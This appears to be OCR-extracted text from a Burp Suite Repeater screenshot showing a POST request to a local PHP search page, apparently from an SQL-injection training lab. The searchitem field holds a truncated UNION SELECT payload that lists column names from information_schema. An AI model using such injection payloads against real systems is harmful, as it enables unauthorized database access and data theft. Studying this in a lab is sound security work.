 192.168.168.134
Disconnected
Burp Project Repeater Intruder View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
2 × +
Send Cancel < >
Request
Pretty Raw Hex
1 POST /searchproducts.php HTTP/1.1
2 Host: localhost:8000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost:8000/searchproducts.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 117
10 Origin: http://localhost:8000
11 DNT: 1
12 Connection: close
13 Cookie: wp-settings-time-1=1704455021; PHPSESSID=70b674cf1fc4593006afee480be8c5a7
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-User: ?1
19
20 searchitem=test' union select 1,2,column_name,4,5 from information_schema.column where table_schema='sqlitraining' and table_-- -
Search...
Response
Pretty Raw Hex Render